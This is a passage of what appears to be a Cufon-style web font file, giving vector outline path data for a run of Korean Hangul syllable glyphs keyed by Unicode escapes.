6v-45,-7,-98,-37,-117,-70v-19,35,-71,62,-120,71r-18,-36v72,-18,108,-49,107,-101r58,0"},"\uccac":{"d":"320,-94r-58,0r0,-62r-60,0r0,-37r60,0r0,-86r58,0r0,185xm208,-90v-34,-11,-68,-34,-84,-62v-15,30,-52,56,-88,67r-19,-35v45,-19,72,-37,76,-90r-68,0r0,-38r68,0r0,-39r58,0r0,39r69,0r0,38r-68,0v1,41,25,69,74,86xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v25,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-26,-12,-52,-36,-62,-63"},"\uccad":{"d":"320,-94r-58,0r0,-64r-60,0r0,-36r60,0r0,-85r58,0r0,185xm207,-98v-34,-9,-68,-34,-83,-60v-12,31,-50,60,-85,70r-22,-35v47,-18,73,-47,76,-88r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v3,37,28,63,74,79xm218,-92v55,0,101,30,101,80v0,50,-45,80,-101,80v-56,0,-101,-29,-101,-80v0,-51,46,-80,101,-80xm218,28v24,0,44,-17,44,-40v0,-25,-19,-39,-44,-39v-25,0,-45,14,-45,39v0,23,21,40,45,40"},"\uccb4":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-182r-51,0r0,-38r51,0r0,-113r50,0r0,333xm10,-42v45,-40,66,-81,65,-163r-55,0r0,-38r56,0r0,-45r53,0r0,45r56,0r0,38r-55,0v-1,73,19,124,64,161r-30,29v-23,-17,-53,-54,-61,-85v-7,32,-37,71,-63,87"},"\uccb5":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm259,-87r-49,0r0,-68r-47,0r0,-37r47,0r0,-87r49,0r0,192xm168,-88v-23,-9,-52,-35,-61,-58v-9,25,-39,51,-63,63r-25,-30v37,-22,58,-45,59,-97r-51,0r0,-38r52,0r0,-39r52,0r0,39r51,0r0,38r-50,0v0,41,19,71,58,92xm331,-45r-6,103r-52,0r0,-80v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uccc7":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm259,-91r-49,0r0,-63r-47,0r0,-37r47,0r0,-88r49,0r0,188xm190,-116r-22,29v-25,-10,-51,-34,-61,-58v-8,26,-38,54,-63,65r-24,-30v37,-23,57,-46,58,-100r-50,0r0,-37r51,0r0,-40r52,0r0,40r51,0r0,37r-50,0v0,42,20,74,58,94xm235,-76v2,61,48,86,106,100r-17,36v-45,-7,-98,-37,-117,-70v-19,36,-71,62,-120,71r-16,-36v71,-18,106,-48,105,-101r59,0"},"\uccc9":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-101r-49,0r0,-57r-46,0r0,-37r46,0r0,-84r49,0r0,178xm132,-211v3,45,24,66,58,84r-21,30v-28,-11,-49,-29,-62,-55v-9,26,-38,52,-63,64r-24,-30v37,-21,56,-53,58,-93r-50,0r0,-37r51,0r0,-39r52,0r0,39r51,0r0,37r-50,0xm222,-92v56,0,103,29,103,80v0,51,-48,80,-103,80v-55,0,-102,-29,-102,-80v0,-51,47,-80,102,-80xm222,28v25,0,48,-16,48,-40v0,-24,-23,-40,-48,-40v-26,0,-47,16,-47,40v0,23,21,40,47,40"},"\uccd0":{"d":"322,58r-57,0r0,-145r-67,0r0,-37r67,0r0,-29r-67,0r0,-37r67,0r0,-89r57,0r0,337xm12,-45v54,-35,81,-76,79,-161r-70,0r0,-38r70,0r0,-44r58,0r0,44r71,0r0,38r-71,0v-3,76,22,120,81,159r-27,32v-29,-11,-73,-60,-82,-90v-9,35,-50,77,-82,93"},"\uccd4":{"d":"320,-45r-58,0r0,-74r-52,0r0,-35r52,0r0,-14r-52,0r0,-36r52,0r0,-75r58,0r0,234xm151,-211v-2,56,32,90,75,106r-21,34v-33,-9,-68,-39,-82,-67v-12,30,-51,61,-86,71r-21,-35v54,-22,78,-53,76,-109r-68,0r0,-37r69,0r0,-39r57,0r0,39r69,0r0,37r-68,0xm112,52v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucce4":{"d":"320,-92r-58,0r0,-39r-52,0r0,-33r52,0r0,-9r-52,0r0,-33r52,0r0,-73r58,0r0,187xm152,-213v2,49,33,80,74,93r-19,34v-32,-11,-70,-38,-83,-66v-13,32,-52,59,-87,71r-20,-35v50,-20,74,-52,75,-97r-67,0r0,-37r68,0r0,-37r58,0r0,37r68,0r0,37r-67,0xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-109r55,0v-1,40,11,69,36,91v25,-21,37,-51,36,-91r55,0v-1,51,19,83,61,109r-27,31v-26,-12,-52,-36,-62,-63"},"\ucd08":{"d":"212,-209v13,43,61,70,113,80r-14,38v-50,-7,-111,-37,-131,-71v-20,35,-81,63,-131,71r-14,-38v54,-10,99,-36,113,-80r-100,0r0,-38r103,0r0,-39r58,0r0,39r103,0r0,38r-100,0xm345,-8r-330,0r0,-37r136,0r0,-67r58,0r0,67r136,0r0,37"},"\ucd09":{"d":"309,-142v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v58,-6,92,-22,103,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,40,103,47xm345,-83r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm302,-34r-6,92r-53,0r0,-69v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucd0c":{"d":"310,-134v-47,-1,-109,-25,-128,-51v-20,28,-80,49,-130,51r-10,-37v60,-7,95,-24,105,-51r-93,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-93,0v10,26,45,43,105,51xm345,-64r-330,0r0,-38r137,0r0,-49r58,0r0,49r135,0r0,38xm85,56v-45,2,-21,-63,-27,-100r58,0r0,53v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ucd10":{"d":"309,-153v-47,-1,-107,-22,-128,-48v-21,28,-79,45,-130,48r-9,-35v55,-6,88,-19,100,-39r-89,0r0,-35r98,0r0,-31r58,0r0,31r98,0r0,35r-89,0v13,19,47,32,101,39xm345,-99r-330,0r0,-35r136,0r0,-34r58,0r0,34r136,0r0,35xm92,62v-46,5,-31,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,8,-3,20,6,20r183,0r0,35r-215,0"},"\ucd18":{"d":"309,-143v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v57,-6,92,-21,103,-46r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,39,103,46xm345,-84r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm90,62v-52,1,-22,-79,-30,-123r223,0v14,0,20,7,19,21r-4,102r-208,0xm243,25r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\ucd19":{"d":"309,-147v-45,-1,-110,-25,-128,-51v-20,28,-79,49,-129,51r-11,-36v54,-6,88,-19,101,-42r-89,0r0,-37r98,0r0,-31r58,0r0,31r98,0r0,37r-89,0v13,22,47,36,101,42xm345,-87r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,0,-23,-85,-31,-131r58,0r0,27r125,0r0,-27r58,0r0,131xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\ucd1b":{"d":"309,-141v-45,-1,-110,-26,-128,-53v-21,29,-79,50,-129,53r-10,-37v56,-6,90,-22,102,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-78r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm43,25v62,-14,104,-28,107,-90r59,0v-1,48,36,72,109,89r-15,36v-45,-7,-103,-32,-122,-62v-18,31,-76,59,-123,63"},"\ucd1d":{"d":"309,-145v-45,-3,-109,-24,-128,-50v-20,29,-79,47,-129,50r-10,-36v56,-7,89,-22,101,-45r-90,0r0,-36r98,0r0,-30r58,0r0,30r98,0r0,36r-90,0v12,23,46,38,102,45xm345,-86r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm180,-74v59,0,104,21,104,73v0,51,-46,72,-104,72v-58,0,-104,-22,-104,-72v0,-51,45,-73,104,-73xm180,35v25,0,49,-13,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,23,24,36,49,36"},"\ucd24":{"d":"209,-98v-32,-7,-74,-34,-87,-60v-13,30,-55,56,-91,66r-19,-34v48,-17,74,-45,78,-81r-68,0r0,-37r69,0r0,-39r58,0r0,39r71,0r0,37r-69,0v5,34,31,60,76,76xm150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-66r57,0r0,65"},"\ucd28":{"d":"153,-104v46,-3,94,5,94,-33r0,-142r58,0r0,90r51,0r0,38r-51,0r0,126r-58,0r0,-63v-36,33,-145,17,-230,21r0,-37r79,0r0,-45r57,0r0,45xm214,-134v-32,-4,-77,-26,-90,-47v-13,24,-59,45,-93,50r-15,-35v45,-10,71,-28,76,-52r-66,0r0,-37r68,0r0,-33r58,0r0,33r67,0r0,37r-65,0v6,25,31,42,74,50xm318,57r-224,0v-42,0,-21,-62,-26,-99r58,0r0,52v0,6,3,9,9,9r183,0r0,38"},"\ucd2c":{"d":"154,-129v46,-2,93,5,93,-33r0,-117r58,0r0,69r51,0r0,38r-51,0r0,81r-58,0r0,-24v-36,32,-146,18,-230,21r0,-35r79,0r0,-36r58,0r0,36xm216,-152v-35,-3,-77,-22,-92,-43v-13,23,-58,42,-94,47r-12,-34v41,-8,64,-22,72,-41r-63,0r0,-35r67,0r0,-31r58,0r0,31r67,0r0,35r-62,0v9,19,32,32,71,39xm100,62v-45,5,-29,-48,-32,-86r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,55,16,85r-176,0v1,8,-3,19,7,18r180,0r0,35r-213,0"},"\ucd5c":{"d":"222,-98v-35,-8,-73,-34,-88,-60v-13,29,-56,56,-92,66r-20,-34v49,-18,75,-46,80,-81r-70,0r0,-37r71,0r0,-39r58,0r0,39r72,0r0,37r-70,0v5,34,31,60,78,76xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\ucd60":{"d":"229,-134v-34,-5,-75,-25,-90,-47v-14,24,-59,45,-94,50r-14,-35v45,-11,71,-28,76,-52r-67,0r0,-37r68,0r0,-33r58,0r0,33r68,0r0,37r-65,0v6,25,31,42,74,50xm168,-104v48,-3,96,6,96,-33r0,-142r58,0r0,254r-58,0r0,-63v-37,34,-153,17,-239,21r0,-37r86,0r0,-45r57,0r0,45xm337,57r-226,0v-44,1,-22,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r186,0r0,38"},"\ucd6f":{"d":"230,-141v-34,-4,-76,-25,-91,-47v-14,24,-57,44,-93,49r-14,-34v44,-10,69,-27,75,-49r-66,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-65,0v7,23,31,38,73,47xm168,-116v49,-2,96,7,96,-32r0,-131r58,0r0,223r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r86,0r0,-41r57,0r0,40xm226,-63v3,55,52,75,107,87r-16,36v-46,-7,-99,-32,-119,-63v-19,35,-70,56,-120,64r-16,-36v71,-16,106,-42,105,-88r59,0"},"\ucd71":{"d":"168,-122v48,-3,96,6,96,-33r0,-124r58,0r0,198r-58,0r0,-26v-38,32,-154,19,-239,22r0,-37r86,0r0,-37r57,0r0,37xm230,-145v-34,-4,-76,-25,-91,-46v-13,24,-57,43,-93,49r-14,-34v42,-10,67,-25,74,-46r-65,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-64,0v8,21,32,36,72,44xm216,-74v56,0,101,22,101,73v0,51,-45,72,-101,72v-57,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm216,34v25,1,45,-13,45,-35v0,-23,-20,-36,-45,-36v-25,0,-44,13,-44,36v0,23,19,34,44,35"},"\ucd78":{"d":"212,-209v13,43,62,69,114,79r-14,37v-48,-7,-112,-37,-132,-70v-20,35,-82,62,-132,70r-14,-38v54,-9,100,-34,113,-78r-100,0r0,-38r104,0r0,-40r58,0r0,40r104,0r0,38r-101,0xm345,-7r-330,0r0,-38r84,0r0,-57r56,0r0,57r50,0r0,-57r56,0r0,57r84,0r0,38"},"\ucd94":{"d":"309,-112v-48,-5,-108,-35,-129,-66v-20,35,-77,58,-128,66r-15,-38v60,-11,96,-33,108,-65r-95,0r0,-37r101,0r0,-39r58,0r0,39r100,0r0,37r-94,0v13,32,49,54,108,66xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\ucd95":{"d":"308,-142v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v57,-7,91,-24,102,-48r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v11,24,45,40,102,48xm345,-90r-136,0r0,31v36,4,97,-16,94,26r-6,91r-53,0r0,-68v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\ucd98":{"d":"312,-138v-47,-3,-107,-25,-128,-51v-22,30,-77,47,-129,51r-11,-38v57,-7,91,-23,103,-47r-91,0r0,-37r98,0r0,-32r58,0r0,32r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-37r330,0r0,37xm85,56v-46,2,-21,-66,-27,-104r58,0r0,57v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ucd9c":{"d":"309,-152v-48,-2,-107,-22,-128,-49v-21,27,-63,43,-129,49r-10,-35v55,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-88,0v13,21,47,35,100,41xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-34r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,66r-181,0v0,9,-3,21,7,20r183,0r0,35r-216,0"},"\ucda4":{"d":"308,-143v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v56,-7,90,-23,102,-47r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,47xm89,62v-52,1,-23,-79,-30,-122r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r75,0v14,0,20,6,19,20r-4,102r-210,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\ucda7":{"d":"308,-144v-47,-3,-106,-24,-127,-51v-20,28,-79,48,-128,51r-11,-36v56,-7,90,-23,102,-46r-90,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,46xm345,-91r-136,0r0,29r-58,0r0,-29r-136,0r0,-37r330,0r0,37xm209,-48v3,49,55,63,109,71r-12,37v-45,-4,-105,-28,-125,-55v-20,30,-76,52,-126,56r-13,-36v73,-12,109,-33,108,-73r59,0"},"\ucda9":{"d":"308,-144v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v55,-7,89,-22,101,-45r-89,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-89,0v12,23,46,38,101,45xm76,0v0,-42,32,-64,75,-69r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v43,5,75,27,75,69v0,50,-46,72,-104,71v-58,0,-104,-20,-104,-71xm180,35v26,0,49,-12,49,-35v0,-22,-23,-35,-49,-35v-27,0,-49,12,-49,35v0,22,22,35,49,35"},"\ucdb0":{"d":"322,58r-58,0r0,-64r-67,0r0,-37r67,0r0,-236r58,0r0,337xm221,-118v-34,-8,-73,-30,-89,-55v-14,29,-56,52,-93,60r-18,-35v44,-15,70,-28,79,-70r-68,0r0,-37r69,0r0,-36r58,0r0,36r70,0r0,37r-68,0v6,30,31,51,77,65xm248,-75v-23,9,-56,13,-89,14r0,115r-57,0r0,-115r-89,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ucdc4":{"d":"322,-65r-58,0r0,-7r-63,0r0,-31r63,0r0,-176r58,0r0,214xm239,-190r-11,32v-42,-5,-71,-18,-89,-39v-16,22,-47,36,-93,42r-13,-33v41,-8,66,-21,72,-37r-62,0r0,-34r65,0r0,-29r58,0r0,29r65,0r0,34r-61,0v7,17,30,29,69,35xm23,-144v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm289,-54v0,52,21,67,60,87r-23,31v-33,-13,-55,-32,-65,-56v-10,22,-39,47,-63,56v-24,-8,-54,-34,-64,-56v-10,24,-32,43,-65,56r-22,-31v39,-20,59,-36,60,-87v17,2,42,-4,55,2v0,31,12,54,36,71v24,-18,35,-40,35,-73r56,0"},"\ucde8":{"d":"224,-113v-34,-8,-72,-30,-88,-55v-14,29,-56,52,-94,60r-18,-34v48,-16,74,-40,79,-72r-68,0r0,-38r70,0r0,-38r58,0r0,38r70,0r0,38r-68,0v5,30,31,53,77,67xm264,-72v-21,17,-50,23,-99,23r0,103r-58,0r0,-103r-89,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-154r58,0r0,337r-58,0r0,-130"},"\ucdec":{"d":"229,-140v-36,-4,-72,-23,-89,-45v-16,25,-54,43,-92,48r-14,-34v43,-10,67,-26,73,-49r-63,0r0,-36r66,0r0,-32r58,0r0,32r66,0r0,36r-63,0v7,23,30,38,71,46xm264,-108v-21,17,-51,20,-99,21r0,47r-58,0r0,-46r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,257r-58,0r0,-86xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37"},"\ucdf8":{"d":"228,-148v-35,-3,-74,-24,-89,-45v-14,24,-56,43,-92,48r-14,-34v40,-9,63,-24,71,-43r-62,0r0,-36r67,0r0,-30r58,0r0,30r66,0r0,36r-62,0v8,19,32,33,70,41xm264,-116v-21,18,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,98r-216,0v-52,2,-24,-76,-31,-119r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,207r-58,0r0,-44xm264,26v-3,-15,7,-43,-7,-47r-127,0v3,16,-9,46,10,47r124,0"},"\ucdf9":{"d":"228,-151v-35,-4,-74,-22,-89,-44v-14,24,-44,39,-91,47r-15,-35v39,-8,63,-22,71,-40r-61,0r0,-35r66,0r0,-30r58,0r0,30r66,0r0,35r-61,0v9,18,32,31,69,38xm264,-121v-21,17,-50,20,-98,21r0,50r-35,0r0,17r133,0r0,-31r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-24,6,-91,12,-134r58,0r0,199r-58,0r0,-41xm264,26r0,-23r-133,0v0,11,-3,24,10,23r123,0"},"\ucdfd":{"d":"229,-156v-33,-4,-75,-21,-90,-42v-14,22,-57,41,-91,46r-15,-34v38,-8,62,-20,70,-36r-60,0r0,-36r66,0r0,-30r58,0r0,30r66,0r0,36r-59,0v9,16,31,27,67,34xm264,-127v-23,17,-52,22,-105,21r0,40r-57,0r0,-40r-79,0r0,-35v75,-5,167,6,229,-11v25,-22,6,-85,12,-127r58,0r0,204r-58,0r0,-52xm217,-72v56,0,101,20,101,70v0,50,-45,70,-101,70v-55,0,-100,-21,-100,-70v0,-49,45,-70,100,-70xm217,29v25,0,46,-9,46,-31v0,-22,-21,-31,-46,-31v-25,0,-45,10,-45,31v0,21,20,32,45,31"},"\uce04":{"d":"310,-112v-50,-5,-108,-35,-130,-67v-20,35,-77,59,-129,67r-15,-38v60,-11,97,-33,109,-65r-96,0r0,-37r102,0r0,-39r58,0r0,39r101,0r0,37r-95,0v14,32,50,53,109,65xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uce08":{"d":"312,-138v-46,-3,-107,-26,-128,-52v-22,30,-77,49,-129,52r-10,-38v57,-7,91,-23,102,-47r-91,0r0,-38r98,0r0,-31r58,0r0,31r98,0r0,38r-91,0v12,24,46,40,103,47xm345,-82r-81,0r0,65r-55,0r0,-65r-27,0r0,65r-55,0r0,-65r-112,0r0,-38r330,0r0,38xm82,56v-47,2,-20,-67,-27,-105r57,0r0,58v0,6,3,9,10,9r188,0r0,38r-228,0"},"\uce20":{"d":"212,-210v13,45,58,70,112,81r-14,38v-50,-7,-107,-37,-130,-70v-20,34,-78,62,-129,70r-15,-38v54,-10,100,-35,112,-81r-99,0r0,-37r102,0r0,-39r58,0r0,39r102,0r0,37r-99,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uce21":{"d":"308,-140v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v58,-7,91,-23,102,-48r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-91,0v11,24,45,40,103,48xm345,-87r-330,0r0,-36r330,0r0,36xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-10,-12r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uce24":{"d":"310,-130v-46,-4,-106,-29,-127,-56v-23,32,-75,51,-129,56r-11,-38v58,-8,92,-25,103,-53r-92,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-91,0v12,28,46,45,103,53xm345,-70r-330,0r0,-38r330,0r0,38xm308,55r-222,0v-45,1,-21,-64,-27,-102r58,0r0,56v0,6,3,9,9,9r182,0r0,37"},"\uce28":{"d":"309,-151v-46,-2,-107,-23,-128,-49v-22,28,-64,44,-129,49r-10,-35v54,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-87,0v13,21,46,35,99,41xm345,-103r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uce30":{"d":"308,-141v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v57,-7,91,-23,102,-47r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-90,0v11,24,45,39,102,47xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm243,24r0,-43v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,51,10,51r115,0"},"\uce31":{"d":"308,-143v-46,-4,-105,-24,-127,-50v-23,28,-77,47,-128,50r-11,-37v56,-7,90,-21,102,-45r-91,0r0,-37r98,0r0,-30r58,0r0,30r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uce33":{"d":"308,-139v-47,-4,-106,-25,-127,-52v-21,29,-79,48,-128,52r-11,-37v57,-7,91,-23,102,-48r-90,0r0,-37r97,0r0,-30r58,0r0,30r97,0r0,37r-91,0v11,25,46,41,103,48xm345,-85r-330,0r0,-37r330,0r0,37xm209,-68v3,57,53,77,109,91r-16,36v-43,-6,-103,-35,-120,-63v-17,31,-78,58,-124,64r-15,-36v73,-16,108,-44,107,-92r59,0"},"\uce35":{"d":"308,-142v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v56,-7,89,-22,101,-45r-89,0r0,-37r97,0r0,-31r58,0r0,31r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-90r-330,0r0,-37r330,0r0,37xm180,-76v59,0,104,22,104,73v0,52,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-51,45,-73,104,-73xm180,35v26,0,49,-14,49,-38v0,-24,-23,-38,-49,-38v-26,0,-49,14,-49,38v0,24,23,38,49,38"},"\uce58":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-205v-2,76,34,119,83,151r-27,32v-30,-12,-76,-57,-85,-88v-10,35,-51,74,-84,92r-28,-32v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r74,0r0,38r-73,0"},"\uce59":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-73,-34,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,37,27,66,78,84xm322,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,8,24,25"},"\uce5c":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm158,-208v0,53,35,80,78,96r-19,34v-34,-9,-73,-36,-87,-64v-14,32,-53,58,-90,69r-21,-35v55,-23,81,-52,80,-100r-71,0r0,-38r71,0r0,-40r59,0r0,40r71,0r0,38r-71,0xm332,52r-220,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r179,0r0,38"},"\uce5f":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-72,-33,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,38,28,66,78,84xm118,62v-22,0,-30,-9,-30,-31r0,-103r235,0r0,38r-177,0v4,19,-10,58,10,58r171,0r0,38r-209,0"},"\uce60":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm219,-109v-33,-6,-74,-32,-88,-56v-14,29,-56,54,-93,63r-19,-33v49,-17,76,-43,80,-77r-70,0r0,-37r71,0r0,-38r58,0r0,38r71,0r0,37r-70,0v5,31,30,54,78,69xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-173,0v1,9,-4,24,7,23r177,0r0,37r-210,0"},"\uce61":{"d":"320,-103r-58,0r0,-176r58,0r0,176xm219,-108v-33,-5,-76,-32,-89,-55v-13,29,-56,54,-93,63r-19,-34v45,-15,75,-31,80,-78r-70,0r0,-36r71,0r0,-39r59,0r0,39r71,0r0,36r-70,0v4,33,30,57,78,71xm322,-62r-6,124r-45,0r0,-104v0,-6,-2,-9,-8,-9r-59,0r0,-36r94,0v17,0,25,8,24,25xm106,62v-47,5,-28,-54,-32,-93r73,0v-1,-8,3,-21,-6,-21r-67,0r0,-36r100,0v39,2,11,60,15,91r-67,0v1,9,-4,24,7,23r75,0r0,36r-98,0"},"\uce68":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm217,-94v-35,-9,-72,-34,-87,-61v-13,30,-54,58,-90,68r-21,-35v51,-19,79,-49,80,-88r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v2,37,28,65,78,83xm118,62v-21,0,-30,-9,-30,-30r0,-105r214,0v14,0,20,7,19,21r-4,114r-199,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,59,10,59r106,0"},"\uce69":{"d":"320,-95r-58,0r0,-184r58,0r0,184xm217,-95v-34,-7,-73,-36,-87,-61v-12,31,-54,57,-90,67r-20,-34v51,-19,77,-48,79,-88r-70,0r0,-37r71,0r0,-39r58,0r0,39r71,0r0,37r-70,0v2,37,28,64,77,82xm320,62r-201,0v-20,0,-31,-10,-31,-30r0,-112r58,0r0,34r116,0r0,-34r58,0r0,142xm262,24r0,-33r-116,0v1,13,-5,33,10,33r106,0"},"\uce6b":{"d":"320,-77r-58,0r0,-202r58,0r0,202xm217,-90v-32,-8,-73,-36,-86,-62v-13,31,-55,58,-90,70r-21,-35v51,-20,78,-50,79,-92r-70,0r0,-38r71,0r0,-40r58,0r0,40r71,0r0,38r-70,0v1,39,27,68,77,86xm228,-79v2,61,50,86,107,102r-18,36v-44,-9,-98,-38,-116,-71v-18,35,-71,64,-119,72r-18,-36v72,-20,107,-49,106,-103r58,0"},"\uce6d":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm218,-102v-34,-7,-73,-32,-87,-58v-13,30,-55,59,-90,69r-21,-34v49,-19,75,-48,79,-85r-70,0r0,-38r71,0r0,-39r58,0r0,39r71,0r0,38r-70,0v4,33,30,58,77,75xm217,-93v56,0,101,29,101,80v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-46,16,-45,40v0,24,20,41,45,41"},"\uce74":{"d":"356,-136r-58,0r0,194r-57,0r0,-337r57,0r0,106r58,0r0,37xm176,-274v20,1,28,8,28,28v0,119,-65,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\uce78":{"d":"357,-159r-55,0r0,113r-58,0r0,-233r58,0r0,82r55,0r0,38xm176,-274v20,0,27,6,27,26v-2,88,-